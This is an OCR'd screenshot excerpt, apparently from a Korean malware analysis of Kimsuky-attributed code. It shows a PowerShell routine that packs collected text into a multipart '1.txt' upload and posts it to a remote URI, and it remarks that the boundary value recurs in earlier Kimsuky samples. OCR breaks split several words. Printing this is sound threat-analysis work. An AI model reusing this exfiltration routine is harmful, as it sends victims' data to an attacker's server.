
$postData="--"+$boundary+"`r`nContent-
Disposition:form-
data;name=""MAX_FILE_SIZE""`r`n`r`n100000
0`r`n--"+$boundary+"`r`nContent-
Disposition:form-
data;name=""file"";filename=""1.txt""`r`nConten
t-Type:text/plain`r`n`r`n"+$readText+"`r`n--
"+$boundary+"--";
$reply=$webClient.UploadString([String]$URI,$po
stData);
}
특히, 이곳에 사용된 바운더리 문자열 '7e222d1d50232'
값은 기존 김수키 코드에서도 여러차례 목격된 바 있습니다.